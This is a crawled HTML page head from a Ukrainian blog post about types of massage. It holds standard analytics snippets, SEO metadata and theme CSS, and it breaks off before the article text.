

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/
body_size: 458659
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="30384" data-token="980b9073ea" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ВИДИ МАСАЖУ - які типи і техніки масажі бувають</title>
	<link rel="canonical" href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ВИДИ МАСАЖУ - які типи і техніки масажі бувають" />
	<meta property="og:url" content="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100026719718703" />
	<meta property="article:published_time" content="2020-02-06T07:00:00+00:00" />
	<meta property="article:modified_time" content="2020-02-06T12:50:48+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-5.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="692" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук&#039;яненко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталія Лук'яненко" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/","url":"https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/","name":"ВИДИ МАСАЖУ - які типи і техніки масажі бувають","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-5.jpg","datePublished":"2020-02-06T07:00:00+00:00","dateModified":"2020-02-06T12:50:48+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42"},"description":"Цікаво про ❤ Види масажу для тіла і душі: релакс VS оздоровлення: ❤ в розділі Краса та здоров'я у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-5.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-5.jpg","width":1024,"height":692},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"Види масажу для тіла і душі: релакс VS оздоровлення:"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42","name":"Наталія Лук'яненко","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","caption":"Наталія Лук'яненко"},"description":"У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.","sameAs":["https://www.facebook.com/profile.php?id=100026719718703","https://www.instagram.com/nataly_luckyanenko/"],"url":"https://blog.pokupon.ua/author/lukyanenko-n1803/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Види масажу для тіла і душі: релакс VS оздоровлення: Comments Feed" href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769650412","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/30384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=30384' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Frelaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Frelaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
